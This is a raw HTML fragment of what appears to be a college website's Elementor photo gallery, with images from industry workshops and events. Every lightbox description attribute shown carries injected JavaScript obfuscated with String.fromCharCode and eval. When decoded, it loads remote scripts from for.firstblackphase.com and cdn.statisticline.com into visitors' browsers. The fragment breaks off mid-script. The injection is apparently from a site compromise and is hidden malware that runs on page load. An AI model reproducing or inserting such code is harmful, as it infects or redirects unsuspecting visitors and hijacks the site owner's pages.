data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NDQsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0JhamEtRXZlbnQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Baja-Event-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Casting-workshop-Valeo.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Casting workshop -Valeo" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NDUsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0Nhc3Rpbmctd29ya3Nob3AtVmFsZW8uanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Casting-workshop-Valeo-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/DAC_2022_1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="DAC_2022_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NDYsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RBQ18yMDIyXzEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/DAC_2022_1-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/DAC_2022_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="DAC_2022_2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NDcsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RBQ18yMDIyXzItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/DAC_2022_2-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/DAC_2022_3-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="DAC_2022_3" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NDgsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RBQ18yMDIyXzMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/DAC_2022_3-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/DAIKIN-TRAINING_1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="DAIKIN TRAINING_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NDksInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RBSUtJTi1UUkFJTklOR18xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/DAIKIN-TRAINING_1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/DAIKIN-TRAINING_2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="DAIKIN TRAINING_2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTAsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RBSUtJTi1UUkFJTklOR18yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/DAIKIN-TRAINING_2-300x135.jpg" data-width="300" data-height="135" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/DALMIA-CEMENTS-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="DALMIA CEMENTS" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NTEsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0RBTE1JQS1DRU1FTlRTLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/DALMIA-CEMENTS-225x300.jpg" data-width="225" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Experiential-Learning-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Experiential Learning" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var 